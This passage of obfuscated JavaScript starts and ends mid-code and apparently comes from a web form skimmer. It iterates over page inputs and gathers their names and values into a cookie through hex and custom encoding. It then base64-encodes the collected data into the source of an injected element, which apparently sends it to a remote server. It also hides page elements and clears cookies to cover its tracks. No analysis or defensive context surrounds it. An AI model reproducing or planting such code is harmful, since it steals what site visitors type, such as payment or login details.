_0x166ccf+_0x11e6fb;},'Dqirv':_0xd8d789(0x41c,0x376,0x33e,0x577,0x3b1)+_0x40c20c(0x1e7,0x291,0x138,0x57,0x111)+_0x1c41d7(0x6d1,0x5fd,0x58b,0x7ad,0x56e)+_0x1c41d7(0x95b,0x809,0x5d2,0x97a,0x7fa),'FDrDU':_0x40c20c(0x1a3,0x2c6,0x37,0x208,0x9f)+_0x122900(0x3d0,0x413,0x639,0x49c,0x406)+'ty','gMtik':_0x1c41d7(0x71c,0x71e,0x96c,0x971,0x8b5)+_0x385b56(0x806,0x45a,0x6d2,0x44e,0x66c)+_0x385b56(0x478,0x39b,0x537,0x52c,0x567),'TqoOX':_0x122900(0x79f,0x7f1,0x6bd,0x762,0x601)+_0xd8d789(0x1f6,0x18b,0x1ee,0x1ae,0x350)+_0x122900(0x3cc,0x40a,0x2a8,0x166,0x3a7),'YQYNr':_0xd8d789(0x15a,0x22c,0x25a,0x101,0x25f)+_0xd8d789(0x3dc,0x349,0x227,0x2b2,0x3ea),'oNaOM':function(_0x147972,_0x2141c2){return _0x147972(_0x2141c2);},'wxYto':_0x1c41d7(0x839,0x713,0x5a4,0x56a,0x6af)+_0x122900(0x2b1,0x3ca,0x472,0x591,0x439)+_0xd8d789(-0x2f,0x195,-0x17a,-0xae,0x42)+_0x1c41d7(0x5f9,0x39a,0x678,0x6f0,0x586)+_0x1c41d7(0x7ae,0x68a,0x957,0x69a,0x88c)+_0xd8d789(-0x5f,0x13e,0x171,0x2e,0x76),'LOHCo':_0x122900(0x8b7,0x899,0x5e9,0x56c,0x6f9)+_0x385b56(0x83a,0x817,0x8f2,0xa0d,0x7f3),'uRbir':_0x385b56(0x720,0x47e,0x731,0x873,0x680),'HsELM':function(_0x39dcb7,_0x1d1913){return _0x39dcb7>_0x1d1913;},'BeQXu':_0x40c20c(0x220,0x1ea,0xce,0x194,0x22e)+_0x1c41d7(0x9be,0x6b2,0x8c9,0x781,0x88d)+_0x122900(0x359,0x560,0x271,0x53f,0x49f)+_0xd8d789(-0x5,-0xbe,0xbe,0x3ba,0x16e)+_0xd8d789(0x34f,0x238,0x27,0x251,0x107),'JjDAn':function(_0x4d52da,_0x1e08ef){return _0x4d52da+_0x1e08ef;},'zagux':_0x1c41d7(0x882,0x735,0xacb,0x80b,0x8b5)+_0xd8d789(0x26d,0x38a,0x3b3,0x308,0x2a7)+_0x1c41d7(0x878,0x873,0x6ec,0x80d,0x754)+']:','ywdeB':function(_0x1f766f,_0x1237f0){return _0x1f766f+_0x1237f0;},'XEhEN':function(_0x1074ea,_0x18e3d7){return _0x1074ea+_0x18e3d7;},'AzWTI':function(_0x5b89dc,_0x1cae2d){return _0x5b89dc+_0x1cae2d;},'OLnwy':_0x122900(0x84f,0x952,0x834,0x695,0x7eb)+_0xd8d789(-0x10d,-0x1a3,-0x1a9,-0x46,-0x21)+_0x1c41d7(0x86b,0x6ec,0x781,0x7e5,0x8ee)+']:','YfQcy':_0xd8d789(0x53b,0x539,0x1ee,0x573,0x3b1)+_0x122900(0x76a,0x4e1,0x7cf,0x351,0x597)+_0x122900(0x900,0x57e,0x6c7,0x8ef,0x6b0)+_0x122900(0x92f,0x70d,0x613,0x7c5,0x805),'diwcJ':function(_0x4fb96a,_0x2f7486){return _0x4fb96a+_0x2f7486;},'ySyia':function(_0x1ef76b,_0x530ecc){return _0x1ef76b+_0x530ecc;},'MZJxU':function(_0x6c8969,_0xe8a66d){return _0x6c8969+_0xe8a66d;},'ADapX':function(_0x1d47f1,_0x47a793){return _0x1d47f1+_0x47a793;},'WCFSp':function(_0x524233,_0x205e06){return _0x524233+_0x205e06;},'yUMpE':function(_0x1a95a2,_0x2a4c6e){return _0x1a95a2+_0x2a4c6e;},'IgZJC':function(_0x45bfb6,_0x3bc34e){return _0x45bfb6+_0x3bc34e;},'UvSAc':function(_0x58dc53,_0x12f23c){return _0x58dc53+_0x12f23c;},'FQOvJ':_0x385b56(0x6ca,0x6c6,0x763,0x6f4,0x5d2)+_0x122900(0x6f5,0x603,0x712,0x999,0x7f7),'rpbVr':_0x1c41d7(0x945,0x8e1,0x889,0x6d4,0x8b5)+_0x385b56(0x695,0x5fe,0x544,0x748,0x66c)+_0x385b56(0x749,0x7e3,0x5c8,0x3ac,0x5b9)+':','VgetS':_0x122900(0x30b,0x5f3,0x647,0x3ca,0x4a8)+_0x122900(0x798,0x8a1,0x553,0x56f,0x720)+'_y','ivPjC':_0x1c41d7(0x49a,0x3a4,0x4aa,0x721,0x56f)+_0x1c41d7(0x42b,0x7a1,0x4ab,0x630,0x591)+_0x385b56(0x779,0x84a,0x804,0x791,0x822)+'s1','TZnoH':_0x122900(0x5d1,0x9b4,0x543,0x6bb,0x78d)+_0x385b56(0x72a,0x361,0x4e7,0x42f,0x53e)+'r','XWhNt':_0x1c41d7(0x6a1,0x703,0x693,0x7e8,0x63b)+_0x40c20c(0xfd,-0xb1,0x129,0x14a,-0x44)+_0x385b56(0x8e0,0x5eb,0x59f,0x8d3,0x77e),'KEuVN':function(_0x29446a,_0x371e59){return _0x29446a(_0x371e59);},'lXTdy':function(_0x179437,_0xab6245){return _0x179437(_0xab6245);},'lZXGm':function(_0x2b087a,_0xb175aa){return _0x2b087a+_0xb175aa;},'fQiXJ':function(_0x44446c,_0x18bd8f){return _0x44446c+_0x18bd8f;},'zjSRX':function(_0x1fb937,_0x4c3246){return _0x1fb937+_0x4c3246;},'FTekc':_0x385b56(0x9f3,0x9f7,0x9a6,0x721,0x858)+_0x40c20c(0x1c0,-0x5,0x98,0x371,0x26b)+':','iBHhD':_0xd8d789(0x17c,0x205,-0x25,0x44,0x6b)+_0x122900(0x4db,0x558,0x403,0x235,0x45f)+_0x1c41d7(0x29d,0x406,0x2c5,0x48e,0x4a2)+'te','ZTbSr':_0x40c20c(0x37f,0x4b2,0x216,0x21b,0x17c)+_0xd8d789(0xfb,-0x19c,-0x88,-0x217,0xe)+_0x122900(0x618,0x856,0x821,0x80d,0x764)+_0xd8d789(-0x222,-0x126,0xba,-0xe1,-0x40),'FQRVi':_0x40c20c(0x38d,0x533,0x2fa,0x47b,0x3f3)+_0x40c20c(0x1b,0x87,0x222,0x120,0x20d)+_0x122900(0x7fc,0x66b,0x826,0x78f,0x7f0)+_0x385b56(0x9d6,0x96c,0x791,0x734,0x895),'mbdmx':_0xd8d789(0x2e5,0x237,0x254,0x3e7,0x18f),'JPsUu':_0xd8d789(0x2ba,0x5b7,0x228,0x5da,0x3b1)+_0xd8d789(0x302,0x2ff,0x1bc,0xf0,0x20f)+_0x1c41d7(0x698,0x8c5,0x61c,0x67b,0x856),'SWWia':_0x122900(0x78a,0x9b1,0xa02,0x976,0x7f8),'TpOeN':_0x385b56(0x404,0x6f0,0x620,0x7ad,0x628)+':','MoOGq':_0x40c20c(0x350,0x401,0x461,0x529,0x4ba)+_0xd8d789(0x185,0x9e,0x2c,0x62,0x27)+'th','bzyQE':_0xd8d789(0xa5,0x188,0x86,0x3cf,0x1de)+'n','skqZD':function(_0x319bf4,_0x2f52fc){return _0x319bf4<_0x2f52fc;},'mrCGD':_0xd8d789(-0x35,-0x38,0x109,0xf9,-0xad)};function _0x1c41d7(_0x2950d9,_0x3152c9,_0x145bf3,_0x37f455,_0x3cb51c){return _0x1cac7a(_0x2950d9-0x1b2,_0x3152c9,_0x145bf3-0x12b,_0x37f455-0x1a9,_0x3cb51c-0x530);}var _0x4fdcfa=document[_0x1c41d7(0x4f8,0x6b1,0x750,0x8f3,0x6a6)+_0xd8d789(-0x87,0x1b3,-0x83,-0x25,-0x6b)+_0x40c20c(0x383,0x20c,0x50b,0x56c,0x3ba)+_0x122900(0x7ae,0x6eb,0x8ff,0x63a,0x7ec)](_0x1658d7[_0x385b56(0x7af,0x66c,0x55d,0x488,0x684)]);function _0x40c20c(_0x35aa88,_0x4f0187,_0x1dad20,_0x43a252,_0x5985fb){return _0x1cac7a(_0x35aa88-0x18,_0x1dad20,_0x1dad20-0x9c,_0x43a252-0x11f,_0x35aa88-0x8);}function _0x385b56(_0x2bb902,_0x5e8c56,_0x1b1539,_0x5133e5,_0x58804c){return _0x2ef831(_0x1b1539,_0x58804c-0x47f,_0x1b1539-0x14e,_0x5133e5-0x1eb,_0x58804c-0xb1);}function _0xd8d789(_0x2a423b,_0x17151b,_0x1e9c70,_0x1743eb,_0x10f85a){return _0x20c7a9(_0x1e9c70,_0x17151b-0x145,_0x10f85a- -0x51e,_0x1743eb-0x139,_0x10f85a-0xd);}for(i=0x11*-0x242+0x1de1+0x881;_0x1658d7[_0x1c41d7(0x780,0xa0d,0x8bf,0x817,0x7d1)](i,_0x4fdcfa[_0xd8d789(-0x13c,0x165,0xcd,-0x158,0x72)+'h']);i++){_0x4fdcfa[i][_0x385b56(0x6ab,0x550,0x890,0x7ca,0x68a)+_0x1c41d7(0x28a,0x651,0x2e4,0x5f6,0x47a)+_0x1c41d7(0xa5b,0x9d9,0x672,0xa25,0x8bf)+'r'](_0x1658d7[_0x122900(0x7cd,0x77f,0x54a,0x8b8,0x776)],function(){function _0x3ad1af(_0x18d652,_0x40bab4,_0x49f06b,_0x5d7cee,_0x5184e7){return _0x122900(_0x18d652-0x155,_0x18d652,_0x49f06b-0xb0,_0x5d7cee-0x17d,_0x5184e7- -0x292);}var _0xe9d141=_0x1658d7[_0x5a5365(-0xc,0x2cb,0x101,0x351,0x12d)][_0x3ad1af(0x397,0x1d8,0x242,0x182,0x323)]('|');function _0x796002(_0x2075e1,_0x8ee1c9,_0x3ea9f8,_0x5c82e1,_0x352a6a){return _0x122900(_0x2075e1-0x47,_0x352a6a,_0x3ea9f8-0x1ae,_0x5c82e1-0xc,_0x2075e1- -0x286);}function _0x7f0926(_0x11bd32,_0x505f85,_0x4c3432,_0x4f0627,_0x815fec){return _0x122900(_0x11bd32-0x1b2,_0x505f85,_0x4c3432-0xa9,_0x4f0627-0x123,_0x11bd32- -0xd5);}function _0x5a5365(_0xf568d,_0x424e0f,_0x33a37a,_0x180227,_0x2bf450){return _0x385b56(_0xf568d-0xde,_0x424e0f-0x11a,_0x424e0f,_0x180227-0x19e,_0x2bf450- -0x545);}var _0x3ee956=-0x150e+0x1*-0x10c7+0x25d5;function _0x311780(_0x5805b6,_0x3215a5,_0x15644f,_0x45492c,_0x3d5713){return _0xd8d789(_0x5805b6-0x1c2,_0x3215a5-0x6e,_0x3215a5,_0x45492c-0x15,_0x3d5713-0x17a);}while(!![]){switch(_0xe9d141[_0x3ee956++]){case'0':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x386,0x576,0x42e,0x2bb,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x21e,0x1f1,0x57b,0x693,0x444)],_0x1658d7[_0x3ad1af(0x5c4,0x71a,0x709,0x64c,0x52c)]);continue;case'1':var _0x3a20e1='';continue;case'2':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x854,0x7a5,0x446,0x88b)+'ce'](_0x1658d7[_0x7f0926(0x311,0x137,0x186,0x382,0x359)],_0x1658d7[_0x311780(0x43d,0x36e,0x428,0x176,0x256)]);continue;case'3':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x649,0x666,0x8c8,0x71c)+'ce'](_0x1658d7[_0x7f0926(0x467,0x67e,0x308,0x6c0,0x486)],_0x1658d7[_0x7f0926(0x5bf,0x4bb,0x593,0x4c0,0x632)]);continue;case'4':for(z=-0x2259+0x796*-0x1+0x29ef;_0x1658d7[_0x311780(0x2ef,0x206,0xa6,0x60,0x14c)](z,_0x17dc8d[_0x7f0926(0x3d7,0x4e4,0x242,0x4a9,0x355)+'h']);z++){var _0x1a599a=_0x17dc8d[z][_0x3ad1af(0x23d,0x57c,0x49c,0x471,0x34a)+_0x311780(0x88,0x212,-0x12d,0x1ef,0x10f)+_0x311780(0x65e,0x734,0x699,0x34f,0x521)+_0x3ad1af(0x76e,0x5a6,0x31d,0x4e0,0x55a)](_0x1658d7[_0x5a5365(0x275,0x1fd,-0xeb,-0x199,0x56)]),_0x11c0e9=_0x17dc8d[z][_0x5a5365(-0x38,0x1b8,0x3a9,0x2cb,0x212)+_0x796002(0x149,-0x7d,0x2e5,0x312,0x2dd)+_0x7f0926(0x70c,0x658,0x82c,0x779,0x912)+_0x796002(0x566,0x6e2,0x5f6,0x649,0x6b0)](_0x1658d7[_0x3ad1af(0x46e,0xbc,0x3ad,0x372,0x281)]);for(x=0x1*0x8bc+-0x254f+0x1c93;_0x1658d7[_0x3ad1af(0x2c,0x9,0x179,0x6d,0x17a)](x,_0x1a599a[_0x311780(0x27e,0x33,0x2eb,0x2d4,0x1ec)+'h']);x++){if(_0x1a599a[x][_0x311780(0x472,0x59a,0x631,0x461,0x4a6)]&&_0x1658d7[_0x796002(0x233,0x231,0x25a,0x186,0x65)](_0x1a599a[x][_0x7f0926(0x691,0x5c1,0x6be,0x8d2,0x44a)],'')&&_0x1658d7[_0x796002(0x233,0x3f3,0x3c7,0x177,0x27c)](_0x1a599a[x][_0x311780(0x467,0x119,0x3d5,0x311,0x316)],_0x1658d7[_0x7f0926(0x38d,0x36e,0x469,0x4ec,0x225)])&&_0x1658d7[_0x7f0926(0x3e4,0x5ab,0x1c6,0x2ad,0x590)](_0x1a599a[x][_0x7f0926(0x501,0x4e4,0x459,0x6a6,0x6aa)],_0x1658d7[_0x311780(0x4ef,0x2fe,0x3a1,0xe0,0x2e7)])&&_0x1658d7[_0x5a5365(-0x169,-0x7a,-0x89,-0x1c,0x5a)](_0x1a599a[x]['id'],_0x1658d7[_0x796002(0x21a,0x440,0x194,0xf3,0x8b)])&&_0x1658d7[_0x796002(0x233,0x184,0x9b,0x2e3,0x25a)](_0x1a599a[x][_0x311780(0x66b,0x51f,0x3c2,0x3dd,0x4a6)],_0x1658d7[_0x311780(0x3ba,0x396,0x4c0,0x347,0x2ba)])){if(_0x1a599a[x][_0x796002(0x427,0x625,0x424,0x361,0x459)]&&_0x1658d7[_0x5a5365(0x118,0x2d7,0xb5,0xb8,0x16f)](_0x1a599a[x][_0x796002(0x427,0x2bf,0x5f9,0x2f5,0x3e6)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x743,0x430,0x4be,0x4f8,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x6f,0x35c,0x226,0x2da)]);if(_0x1658d7[_0x3ad1af(0x149,0xb2,0x4fb,0x2b0,0x2a7)](_0x3a036c,'')){var _0x48fed0=_0x1658d7[_0x796002(0x1cb,0x108,0x37c,0x4b,0x14a)][_0x796002(0x32f,0x4fd,0x18d,0x2f0,0x1a1)]('|'),_0xc221c2=0x71+-0x2340+-0x1d5*-0x13;while(!![]){switch(_0x48fed0[_0xc221c2++]){case'0':_0x3a036c+=_0x1658d7[_0x7f0926(0x411,0x467,0x3d5,0x62d,0x265)](_0x1658d7[_0x311780(0x65,0x36f,0xb,0x17,0x226)](_0x1658d7[_0x796002(0x260,0x97,0x38,0x21b,0x32e)](_0x1a599a[x][_0x5a5365(0x4ca,0xf1,0x33e,0x145,0x2e3)],':'),_0x1a599a[x][_0x796002(0x4e0,0x6d1,0x6b5,0x31a,0x4de)]),'|');continue;case'1':_0x3a036c=_0x3a036c[_0x311780(0x38e,0x718,0x54e,0x5d4,0x50d)+_0x5a5365(0x171,0x50f,0x59b,0x41a,0x374)]();continue;case'2':document[_0x796002(0x57a,0x50c,0x715,0x3e8,0x4a2)+'e']=_0x1658d7[_0x5a5365(0x2a6,0x31e,-0xc,-0x106,0x11c)](_0x1658d7[_0x3ad1af(0x62a,0x486,0x398,0x3ef,0x431)](_0x1658d7[_0x3ad1af(0x1f5,-0x47,0x183,-0x4d,0xf4)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x317,0x5d9,0x5ff,0x5e2)]);continue;case'3':_0x3a036c=_0x1658d7[_0x311780(0x1a2,0x398,0x30a,0x158,0x2b3)](hex2a,_0x3a036c);continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(-0x56,0x1ab,0x3e4,0x1fe,0x1c9)](claz,_0x3a036c);continue;case'5':_0x3a036c=_0x3a036c[_0x5a5365(0x24d,0x207,0x120,0x38c,0x1eb)]('00')[_0x3ad1af(0x3ae,0x58e,0x6dc,0x4ea,0x4ba)]('');continue;}break;}}}}}for(x=-0x2*-0x3f5+-0x20ec+0x16*0x123;_0x1658d7[_0x7f0926(0x337,0x282,0x45c,0x16c,0x29e)](x,_0x11c0e9[_0x7f0926(0x3d7,0x2b5,0x37a,0x427,0x3e1)+'h']);x++){if(_0x11c0e9[x][_0x311780(0x5a0,0x6c7,0x64c,0x4eb,0x4a6)]&&_0x1658d7[_0x7f0926(0x3e4,0x193,0x36a,0x5cd,0x4df)](_0x11c0e9[x][_0x311780(0x590,0x51b,0x2d4,0x68e,0x4a6)],'')&&_0x1658d7[_0x311780(0x3bd,0x1f5,0x8b,0x80,0x206)](_0x11c0e9[x][_0x311780(0x25b,0x1ba,0x2be,0x534,0x316)],_0x1658d7[_0x796002(0x1dc,-0x36,0x1e7,0x301,0x32)])&&_0x1658d7[_0x311780(-0x9c,0x263,0x20b,0x176,0x164)](_0x11c0e9[x][_0x311780(0x10b,0x2ab,0x3fc,0x13e,0x316)],_0x1658d7[_0x7f0926(0x4d2,0x2d7,0x6e6,0x64d,0x6cc)])&&_0x1658d7[_0x3ad1af(0x477,0x24d,0x156,0x159,0x234)](_0x11c0e9[x]['id'],_0x1658d7[_0x7f0926(0x3cb,0x2b2,0x3af,0x5bb,0x272)])&&_0x1658d7[_0x5a5365(-0x3,0x1a6,0x144,0x16c,-0x49)](_0x11c0e9[x][_0x3ad1af(0x3a6,0x47c,0x718,0x415,0x4d4)],_0x1658d7[_0x3ad1af(0x2ff,0x333,0x37f,0x2a1,0x2e8)])){if(_0x11c0e9[x][_0x5a5365(0xb4,0x2c3,0x379,0x251,0x2e3)]&&_0x1658d7[_0x7f0926(0x4f9,0x368,0x393,0x6ea,0x4aa)](_0x11c0e9[x][_0x796002(0x427,0x471,0x457,0x20b,0x44b)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x31c,0x263,0x3a0,0x24d,0x355)](getCookie,_0x1658d7[_0x7f0926(0x35c,0x186,0x30b,0x50e,0x1c7)]);if(_0x1658d7[_0x7f0926(0x33b,0x453,0x27f,0x4e0,0x1ec)](_0x3a036c,'')){var _0x3c6bda=_0x1658d7[_0x3ad1af(0x334,0x75d,0x426,0x6c5,0x506)][_0x796002(0x32f,0x504,0x13e,0x177,0x174)]('|'),_0x1ac82e=0x16*-0x3f+0x22fd+0x1*-0x1d93;while(!![]){switch(_0x3c6bda[_0x1ac82e++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x299,0x26,0x13,-0x13d,0x119)](hex2a,_0x3a036c);continue;case'1':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x709,0x56f,0x53f,0x833)+_0x3ad1af(0x569,0x60d,0x6c9,0x2e2,0x4ac)]();continue;case'2':_0x3a036c=_0x3a036c[_0x5a5365(0x324,0x25a,0x24f,0xaa,0x1eb)]('00')[_0x796002(0x4c6,0x6c7,0x70b,0x4d9,0x597)]('');continue;case'3':_0x3a036c=_0x1658d7[_0x3ad1af(0x376,0x358,0x799,0x690,0x547)](claz,_0x3a036c);continue;case'4':document[_0x796002(0x57a,0x439,0x426,0x755,0x7a7)+'e']=_0x1658d7[_0x311780(0x33b,0x464,0x62c,0x623,0x4af)](_0x1658d7[_0x5a5365(0xf9,-0x6e,-0x133,-0x31,0xe8)](_0x1658d7[_0x7f0926(0x2b1,0x416,0x4cb,0x402,0x4cf)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x28,0x10e,0x361,0x3f4)]);continue;case'5':_0x3a036c+=_0x1658d7[_0x796002(0x260,0x48e,0x468,0x246,0x250)](_0x1658d7[_0x3ad1af(0x2cf,0x568,0x570,0x37c,0x35a)](_0x1658d7[_0x311780(0x5fa,0x5c6,0x2f1,0x482,0x4af)](_0x11c0e9[x][_0x796002(0x427,0x24f,0x1d4,0x66c,0x41b)],':'),_0x11c0e9[x][_0x7f0926(0x691,0x767,0x784,0x819,0x470)]),'|');continue;}break;}}}}}}continue;case'5':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f2,0x55e,0x777,0x4da)+'ce'](_0x1658d7[_0x3ad1af(0xa0,0x1a1,0x1fc,0x242,0x116)],_0x1658d7[_0x311780(0x2c1,-0x35,0x90,0x71,0x209)]);continue;case'6':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x52e,0x322,0x61d,0x296,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x170,0x2ec,0x111,0x555,0x329)],_0x1658d7[_0x796002(0x417,0x1f4,0x1fc,0x49e,0x3b5)]);continue;case'7':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x279,0x56c,0x2bb,0x5cc,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0xd6,0x253,0x470,0x218,0x29f)],_0x1658d7[_0x796002(0x290,0x31c,0xf9,0x412,0x45e)]);continue;case'8':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x625,0x3fd,0x316,0x4dd,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x3e9,0x3f3,0x48,0x2e5,0x29f)],_0x1658d7[_0x311780(0x394,0x1a9,0x303,0x97,0x256)]);continue;case'9':_0x3a20e1=_0x3a20e1[_0x311780(0x50f,0x415,0x636,0x66d,0x497)+'ce'](_0x1658d7[_0x796002(0x492,0x6bd,0x53c,0x383,0x587)],_0x1658d7[_0x3ad1af(0x1f3,0x43e,0x33e,0x53,0x237)]);continue;case'10':_0x3a20e1=_0x3a20e1[_0x311780(0x4c5,0x2d8,0x29b,0x37a,0x497)+'ce'](_0x1658d7[_0x311780(0x689,0x419,0x6c8,0x44b,0x48f)],_0x1658d7[_0x7f0926(0x740,0x714,0x545,0x72d,0x646)]);continue;case'11':if(_0x1658d7[_0x3ad1af(0x23f,0x5cf,0x2c0,0x2d0,0x442)](_0x3a20e1[_0x7f0926(0x728,0x8ea,0x6cc,0x4d8,0x94d)+'Of'](_0x1658d7[_0x796002(0x3e5,0x38c,0x412,0x308,0x272)]),-(-0x1259+-0x13*0x135+0x2949))){if(asfdaw){var _0x1b08c8=_0x1658d7[_0x3ad1af(0x91,0x3a7,-0x2c,0x24c,0x1a5)][_0x7f0926(0x4e0,0x6cc,0x418,0x609,0x358)]('|'),_0x12fc7e=0x2*-0x17+-0xb99+-0x3*-0x3ed;while(!![]){switch(_0x1b08c8[_0x12fc7e++]){case'0':asfdaw=![];continue;case'1':_0x3b89b5[_0x311780(0x562,0x16f,0x164,0x3f2,0x364)]=_0x1658d7[_0x7f0926(0x51a,0x675,0x576,0x715,0x2ca)](_0x1658d7[_0x5a5365(0x1e5,0x45f,0x4f4,0x44b,0x361)],_0x1658d7[_0x3ad1af(0x6ea,0x268,0x304,0x25c,0x4aa)](btoa,JSON[_0x796002(0x325,0x12b,0x33c,0x26c,0x230)+_0x5a5365(0x197,0x2ed,0x406,0x564,0x39b)](_0x1319e1)));continue;case'2':document[_0x311780(0x422,0x281,0x46d,0x11b,0x31c)+_0x7f0926(0x2fa,0x1f6,0x18e,0x4d9,0x42d)+_0x3ad1af(0x330,0x231,0xcc,0x308,0x16b)](f_id_daww)[_0x796002(0x564,0x72a,0x39d,0x4ef,0x40e)][_0x796002(0x3d5,0x417,0x226,0x1c0,0x54f)+'ay']=_0x1658d7[_0x796002(0x464,0x21a,0x2fb,0x62d,0x441)];continue;case'3':var _0x3b89b5=document[_0x311780(0x2c1,0x42c,0x15b,0x1d3,0x2fe)+_0x3ad1af(-0x2b,0x1c0,0x3a5,0x8f,0x217)+_0x311780(-0x12,0x339,0x24e,0xae,0x1f0)](_0x1658d7[_0x3ad1af(0x4d8,0x3df,0x38d,0x18b,0x3af)]);continue;case'4':_0x1658d7[_0x796002(0x355,0x39d,0x1ab,0x2cf,0x568)](rR);continue;case'5':_0x1658d7[_0x796002(0x38f,0x459,0x3da,0x44e,0x251)](delete_cookie,_0x1658d7[_0x3ad1af(0x9d,0x116,0x12c,0x24f,0x19f)]);continue;case'6':for(var _0x41a514=-0x2c5*0x9+0x17*0x3b+-0x1*-0x13a0;_0x1658d7[_0x311780(0x126,0x16c,-0x64,0x54,0x14c)](_0x41a514,fiza[_0x3ad1af(0x1a1,0x3c3,0x228,-0xd,0x21a)+'h']);_0x41a514++){var _0x4aff55=fiza[_0x41a514];if(document[_0x796002(0x356,0x372,0x3cd,0x147,0x4b3)+_0x311780(0x308,0x271,0x25a,0x17a,0x10f)+_0x3ad1af(0x2b3,0xf6,0x375,0xe0,0x16b)](_0x4aff55)){var _0x3b5be4=document[_0x311780(0x36a,0x567,0x48c,0x545,0x31c)+_0x5a5365(0xcf,0x1c7,0xf2,0x54,0x5)+_0x796002(0x177,-0xb0,0xbf,-0x2c,0xaa)](_0x4aff55)[_0x311780(0x5ee,0x283,0x236,0x347,0x44e)+_0x311780(0x19c,0x2a9,0x79,0x400,0x2a2)];for(var _0x41a514=0x551*-0x5+0xd7c+0xd19;_0x1658d7[_0x3ad1af(0x3fa,0x87,0xb8,0x330,0x2bd)](_0x41a514,_0x3b5be4[_0x5a5365(0x20,0xf4,0x100,0xad,0xe2)+'h']);_0x41a514++){if(_0x3b5be4[_0x41a514][_0x311780(0x4ca,0x41a,0x38a,0x77f,0x52a)])_0x3b5be4[_0x41a514][_0x311780(0x581,0x5f2,0x488,0x336,0x52a)][_0x3ad1af(0x515,0x493,0x29c,0x5d9,0x3c9)+'ay']=_0x1658d7[_0x311780(0x2f8,0x341,0x2aa,0x254,0x149)];}}}continue;case'7':document[_0x3ad1af(0x6fa,0x3cc,0x62d,0x331,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x420,0x71f,0x356,0x70c,0x588)];continue;case'8':document[_0x311780(0x50a,0x422,0x601,0x627,0x540)+'e']=_0x1658d7[_0x796002(0x594,0x5f0,0x64c,0x7eb,0x61c)];continue;case'9':_0x3b89b5[_0x311780(0x2ed,0x3b7,0x3e7,0x285,0x364)]=_0x1658d7[_0x796002(0x22c,0x365,0x483,0x376,0x40b)](_0x1658d7[_0x311780(0x5cc,0x559,0x70b,0x2d2,0x4c6)],_0x1658d7[_0x3ad1af(0x2c5,0x1db,0x139,0x3b0,0x384)](btoa,JSON[_0x796002(0x325,0x2ac,0x4c2,0x397,0x288)+_0x311780(0x464,0x3a2,0x510,0x537,0x4a5)](_0x1319e1)));continue;case'10':if(_0x1658d7[_0x3ad1af(0x467,0x428,0x3df,0x2b4,0x226)](document[_0x5a5365(0x40f,0x8e,0x99,0x3a2,0x212)+_0x5a5365(0x7a,0x172,0x1f5,0xfc,0x5)+_0x7f0926(0x374,0x2eb,0x154,0x260,0x4fe)+_0x311780(0x69e,0x661,0x636,0x72a,0x520)+'me'](_0x1658d7[_0x3ad1af(0x186,0x4b,0x3b2,0x2fe,0x162)])[-0x9*0x49+0x2*0x891+-0xe91],-(-0x1*-0x1f7f+-0x2214*-0x1+-0x4192*0x1)))_0x3a20e1+=_0x1658d7[_0x796002(0x369,0x4d9,0x3f5,0x42c,0x5c1)](_0x1658d7[_0x3ad1af(0x2e6,0x255,0x40b,0x36d,0x35a)](_0x1658d7[_0x7f0926(0x6ff,0x57f,0x63b,0x724,0x520)],document[_0x796002(0x356,0x259,0x1d6,0x3b6,0x53c)+_0x5a5365(0x1ec,0x201,-0x1c3,0x1cd,0x5)+_0x796002(0x358,0x562,0x105,0x561,0x5a0)+'me'](_0x1658d7[_0x7f0926(0x31f,0x250,0x554,0x217,0x38f)])[0xf9*0x2+-0xc*0x27d+0x1bea]),'|');continue;case'11':asfdaw=![];continue;case'12':document[_0x311780(0x5df,0x56d,0x62b,0x3d0,0x540)+'e']=_0x1658d7[_0x796002(0x262,0xc,0x25f,0x108,0x2f5)];continue;case'13':if(_0x1658d7[_0x796002(0x232,0x1a1,0x20f,0x424,0x3bb)](_0x3a20e1[_0x796002(0x577,0x77b,0x375,0x469,0x407)+'Of'](_0x1658d7[_0x7f0926(0x5ed,0x62c,0x5a2,0x412,0x7f9)]),-(0xea3+-0x1d4f+0xead)))_0x3a20e1+=_0x1658d7[_0x7f0926(0x6d7,0x6ff,0x4e2,0x6b4,0x6b8)];continue;case'14':var _0x3b89b5=document[_0x3ad1af(0x349,0x33d,0x2bf,0x34a,0x32c)+_0x7f0926(0x3d4,0x19b,0x3f9,0x2d0,0x257)+_0x3ad1af(0x460,0x19a,0x128,0x436,0x21e)](_0x1658d7[_0x3ad1af(0x588,0x1a4,0x29f,0x5bb,0x3af)]);continue;case'15':document[_0x796002(0x3e1,0x1c6,0x464,0x2ac,0x434)+_0x796002(0x1ad,0x182,0xd8,0x191,0x12e)+_0x7f0926(0x2fa,0x1c3,0x461,0x4dc,0x218)][_0x796002(0x2d9,0x44a,0x38b,0x294,0x165)+_0x5a5365(0x526,0x165,0x521,0x483,0x358)+'d'](_0x3b89b5);continue;case'16':document[_0x5a5365(0x14b,0x2ed,0x3c5,0x42a,0x29d)+_0x3ad1af(0x314,0x66,0x220,0x2b8,0x1a1)+_0x7f0926(0x2fa,0x37f,0x4cb,0x256,0x167)][_0x311780(0x26b,0x129,0x387,0x3f2,0x29f)+_0x3ad1af(0x68e,0x3a0,0x517,0x6e7,0x490)+'d'](_0x3b89b5);continue;case'17':document[_0x311780(0x4d7,0x385,0x4de,0x354,0x540)+'e']=_0x1658d7[_0x7f0926(0x413,0x3b6,0x662,0x510,0x4c8)];continue;case'18':_0x1658d7[_0x3ad1af(0xf9,0xfe,0x387,0x3ba,0x2e1)](alert,_0x1658d7[_0x7f0926(0x4cd,0x456,0x5e2,0x29a,0x485)]);continue;case'19':var 